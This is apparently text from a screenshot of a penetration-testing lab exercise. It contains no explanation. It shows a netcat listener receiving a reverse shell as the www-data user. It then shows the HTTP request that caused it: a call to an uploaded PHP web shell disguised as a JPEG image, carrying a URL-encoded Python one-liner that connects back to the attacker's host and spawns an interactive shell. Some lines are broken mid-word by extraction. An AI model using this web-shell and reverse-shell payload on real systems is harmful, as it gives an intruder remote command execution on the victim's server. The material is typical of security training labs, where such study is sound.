 root@kali:~# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.1
0.185] 53778
/bin/sh: 0: can't access tty; job control turned
 off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-
data)
$
1 GET /images/uploads/hk.php.jpeg?cmd=
/usr/bin/python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(s
ocket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.22",443))%3bo
s.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)
%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1i88enfrlqatt4r4p90koerosk
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1